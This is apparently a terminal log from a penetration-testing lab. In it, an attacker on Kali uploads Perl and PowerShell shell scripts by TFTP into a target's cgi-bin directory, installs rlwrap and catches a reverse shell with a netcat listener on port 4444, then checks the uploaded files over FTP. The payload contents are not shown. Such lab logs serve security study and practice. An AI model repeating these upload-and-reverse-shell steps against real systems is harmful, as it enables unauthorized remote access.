 └─$ tftp 172.16.29.133
tftp> dir
?Invalid command
tftp> status
Connected to 172.16.29.133.
Mode: netascii Verbose: off Tracing: off Literal: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> put 1.txt
tftp> put 1.txt cgi-bin/1.txt
tftp> put shell.ps1 cgi-bin/shell.ps1
tftp> put 1.pl cgi-bin/1.pl
tftp> put 1.pl cgi-bin/2.pl
tftp> put shell.pl cgi-bin/shell.pl
tftp>
正在选中未选择的软件包 rlwrap。
(正在读取数据库 ... 系统当前共安装有 448173 个文件和目录。)
准备解压 .../rlwrap_0.46.1-1_amd64.deb ...
正在解压 rlwrap (0.46.1-1) ...
正在设置 rlwrap (0.46.1-1) ...
update-alternatives: 使用 /usr/bin/rlwrap 来在自动模式中提供 /usr/bin/readlin
e-editor (readline-editor)
正在处理用于 man-db (2.11.2-3) 的触发器 ...
正在处理用于 kali-menu (2023.4.5) 的触发器 ...
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.29.130] from (UNKNOWN) [172.16.29.133] 1105
echo %username%
alex
Using binary mode to transfer files.
ftp> cd root/cgi-bin
250 CWD successful. "/root/cgi-bin" is current directory.
ftp> dir
229 Entering Extended Passive Mode (|||1103|)
150 Connection accepted
---------- 1 ftp ftp 579 Oct 15 11:27 1.pl
---------- 1 ftp ftp 7 Oct 15 11:09 1.txt
---------- 1 ftp ftp 581 Oct 15 11:30 2.pl
---------- 1 ftp ftp 127 Oct 15 11:33 shell.pl
---------- 1 ftp ftp 547 Oct 15 11:23 shell.ps1
226 Transfer OK
ftp>